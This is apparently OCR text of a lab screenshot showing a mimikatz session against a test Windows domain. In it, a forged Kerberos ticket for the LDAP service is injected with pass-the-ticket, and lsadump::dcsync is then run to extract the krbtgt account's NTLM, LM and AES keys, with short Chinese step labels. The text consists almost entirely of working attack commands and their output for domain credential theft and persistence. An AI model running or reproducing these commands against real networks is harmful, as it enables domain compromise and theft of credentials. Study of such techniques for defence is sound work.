 选定 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:ZLC.shiyan175 /sid:S-1-5-21-1618729284-35976
61732-3745553552 /target:WIN2008.ZLC.shiyan175 /service:LDAP /rc4:ed67296079ba7e
755dadb68032d773d5 /user:user-ZLC175 /ptt
User      : user-ZLC175
注入票据
Domain    : ZLC.shiyan175 (ZLC)
SID       : S-1-5-21-1618729284-3597661732-3745553552
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ed67296079ba7e755dadb68032d773d5 - rc4_hmac_nt
Service   : LDAP
Target    : WIN2008.ZLC.shiyan175
Lifetime  : 2021/6/2 11:17:07 ; 2031/5/31 11:17:07 ; 2031/5/31 11:17:07
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'user-ZLC175 @ ZLC.shiyan175' successfully submitted for curre
nt session
mimikatz # lsadump::dcsync /dc:WIN2008.ZLC.shiyan175 /domain:ZLC.shiyan175 /user
:krbtgt
[DC] 'ZLC.shiyan175' will be the domain
[DC] 'WIN2008.ZLC.shiyan175' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
查询成功
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/6/1 10:52:23
Object Security ID   : S-1-5-21-1618729284-3597661732-3745553552-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 1d879e6339f33d9d68055042e51a932e
ntlm- 0: 1d879e6339f33d9d68055042e51a932e
lm  - 0: 7a5363316f6ddbc0bf89af6a3386b3d2
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ZLC.SHIYAN175krbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 0fa77bc5200c8663a6f460dc637e121cf7492a730133c6b
b5607689bd9118c87
aes128_hmac       (4096) : 8f01e6877646b57952f0993be87e2383